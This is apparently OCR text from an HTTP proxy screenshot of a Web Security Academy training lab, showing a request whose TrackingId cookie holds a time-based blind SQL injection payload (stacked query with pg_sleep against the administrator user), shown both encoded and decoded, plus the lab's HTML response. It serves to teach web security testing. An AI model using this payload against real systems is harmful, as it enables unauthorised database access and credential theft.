 Request
Pretty Raw \n Actions
1 GET /filter?category=Tech+gifts HTTP/1.1
2 Host: ac061f071fd4fa33c0cd725700b200ec.web-security-academy.net
3 Cookie: TrackingId=
FFbPIHS41M2FOq2e'%3bSELECT+CASE+WHEN+(1=1)+THEN+pg_sleep(5)+ELSE+pg_sleep(0)+END
from users where username='administrator'--
session=0aLOLBkJyLMA2mJxHcszrMtRzVIVGsEy
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac061f071fd4fa33c0cd725700b200ec.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Te: trailers
12 Connection: close
13
14
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=WZ44UrGZlxEFT8cNXZYJBsiaZQceix6S; Secure; HttpOnly; SameSite=
4 Connection: close
5 Content-Length: 5186
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
Blind SQL injection with time delays and information retrieval
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16
17 <div id="academyLabHeader">
18 <section class="academyLabBanner">
19 <div class="container">
20 <div class="logo">
</div>
21 <div class="title-container">
22 <h2>
Blind SQL injection with time delays and information retrieval
</h2>
23 <a id='lab-link' class='button' href='/'>Back to lab home</a>
Search...
0 matches
INSPECTOR
Selection (108)
SELECTED TEXT
'%3bSELECT+CASE+WHEN+(1=1)+THEN+pg_sleep(
5)+ELSE+pg_sleep(0)+END from users where
username='administrator'--
DECODED FROM: URL encoding
';SELECT CASE WHEN (1=1) THEN pg_sleep(5)
ELSE pg_sleep(0) END from users where us
ername='administrator'--
Cancel Apply changes
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (11)
Response Headers (4)
5.373 bytes | 5.282 millis